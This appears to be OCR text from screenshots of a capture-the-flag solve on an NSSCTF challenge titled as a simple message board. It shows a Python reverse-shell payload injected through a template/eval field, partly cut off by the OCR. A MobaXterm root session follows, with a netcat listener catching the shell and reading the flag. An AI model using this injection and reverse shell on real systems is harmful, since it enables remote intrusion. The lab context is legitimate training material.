 简约留言板
%__import__('os').popen("python3 -c 'imp
os,pty,socket;s=socket.socket();s.connect
in(0,1,2)];pty.spawn(\"sh\")'").read()
最新留言（0条）
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器
快速连接...
8. root 9. WSL-Ubur 10. root 11. root
/root/
名称
go
gotohttp_cli_arm64
HVV
java
JNDI
ShadowRay-RCE-PoC-CVE-20
tk
XXE
.bash_history
.bashrc
.lesshst
.node_repl_history
.pearrc
远程监控
跟随终端目录
System information as of Fri 07 Mar 2025 10:46:33 PM CST
System load: 0.0 Processes: 222
Usage of /: 43.1% of 49.11GB Users logged in: 0
Memory usage: 54% IPv4 address for eth0: 10.0.20.14
Swap usage: 44%
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check
Internet connection or proxy settings
Last login: Fri Mar 7 19:24:54 2025 from 223.104.54.169
root@VM-20-14-ubuntu:~# ls^C
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 146.56.225.89 45832
# ls /
ls /
app boot docker-entrypoint.sh flag lib media opt root sbin sys
bin dev etc home lib64 mnt proc run srv tmp
# cat /f
cat /f
cat: /f: No such file or directory
# cat /flag
cat /flag
NSSCTF{f14ee2d8-eceb-4c67-b869-890165014994}
#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net